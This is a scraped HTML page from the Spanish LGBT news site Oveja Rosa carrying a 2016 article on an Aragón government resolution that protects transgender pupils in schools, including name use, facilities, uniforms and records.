			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15011 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-app tag-personas-trans tag-redes-sociales tag-tinder">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/tinder-no-quiere-personas-trans-aplicacion/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2018/03/trans-tinder2-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/tinder-no-quiere-personas-trans-aplicacion/">Tinder no quiere personas trans en su aplicación</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-10649 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-adolescentes-2 tag-derechos tag-derechos-lgtb tag-discriminacion tag-educacion tag-hijos-2 tag-lgtb tag-ninos-2 tag-normalizacion tag-transexualidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="960" height="580" src="https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg 960w, https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n-600x363.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n-768x464.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2016-10-25T00:30:57+02:00">25 octubre, 2016</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 2 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 11</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales+https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>247</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales&url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg&description=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales&amp;body=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>247</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify"><strong>El Gobierno de Aragón acaba de aprobar una normativa pionera en la que se recogen derechos tan básicos como que los niños transexuales tienen derecho a ser tratados en el colegio con el nombre y el sexo con el que se sienten identificados</strong>. Además, pueden <strong>usar los aseos y vestuarios con los que se sientan más cómodos</strong> y los centros escolares deberán respetar y proteger la identidad sexual de dichos menores.</p>
<p style="text-align: justify">El Departamento de Educación ha publicado en su página web la <a href="http://www.educaragon.org/files/Resolucion%2020%20de%20octubre%20de%202016.pdf" target="_blank"><strong>Resolución por la que se dictan orientaciones referidas a la actuación con menores transexuales en centros educativos sostenidos con fondos públicos</strong></a>. La DGA va a vigilar para que se apliquen estas medidas en todos los centros a partir de ahora (en algunos ya se está haciendo). En los próximos días se presentarán en distintas reuniones a orientadores, profesores y familias.</p><div class="P32VsPuE" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify">La resolución recoge las medidas que deben adoptar los centros cuando un menor o alguno de sus padres comuniquen al centro la no coincidencia entre su identidad sexual y el sexo asignado al nacer. En ese caso, <strong>el niño deberá ser tratado con el nombre que elija en todas las actividades académicas y extraescolares</strong>.</p>
<p style="text-align: justify"><img decoding="async" class="aligncenter size-medium wp-image-10650" src="https://ovejarosa.com/wp-content/uploads/2016/10/gobierno-aragón-ley-transexualidad-600x332.jpg" alt="gobierno-aragon-transexuales" width="600" height="332" srcset="https://ovejarosa.com/wp-content/uploads/2016/10/gobierno-aragón-ley-transexualidad-600x332.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/10/gobierno-aragón-ley-transexualidad.jpg 672w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify"><strong>El centro adecuará toda la documentación pública</strong> (como listas, boletines de notas, exámenes) <strong>al sexo y nombre con el que el menor se sienta identificado, aunque no haya sido aprobado el cambio oficial en el registro</strong>. El cambio oficial del nombre en el DNI debe ser aprobado por un juez, y se trata de un proceso largo y -según denuncian las familias- arbitrario.</p>
<p style="text-align: justify"><strong>El centro deberá respetar la imagen física del alumno transexual, así como la libre elección de indumentaria.</strong> En los colegios donde sea obligatorio vestir uniforme<strong>,</strong> el menor podrá llevar el que se corresponda con su identidad sexual.</p>
<p style="text-align: justify"><strong>La adopción de estas medidas no está condicionada a la presentación de ningún informe médico o psicológico. Basta con que el niño o sus padres informen al centro de que su deseo de ser tratado con otro nombre que se corresponda con su identidad sexual</strong>. Además, cuando los profesores observen que un alumno o alumna manifiesta de manera reiterada que se siente de un sexo diferente sin que sus padres lo hayan advertido, lo comunicarán al equipo directivo. El centro se reunirá con la familia y valorarán conjuntamente con el menor cómo actuar.</p>
<p style="text-align: justify">«Esta resolución es una oportunidad para visibilizar al alumnado transexual, colaborar con sus familias y sensibilizar a la comunidad educativa para que sepa cómo intervenir», afirman desde el Departamento de Educación. El documento también incluye actuaciones de sensibilización y formación, y medidas para prevenir y actuar ante posibles casos de acoso escolar.</p>
<p style="text-align: justify"><strong>Leer también: <a href="https://ovejarosa.com/chrysallis-publica-primer-material-didactico-trabajar-las-aulas-la-transexualidad-menores/" target="_blank">Chrysallis publica el primer material para trabajar en las aulas la transexualidad con menores</a></strong></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales+https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>247</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales&url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 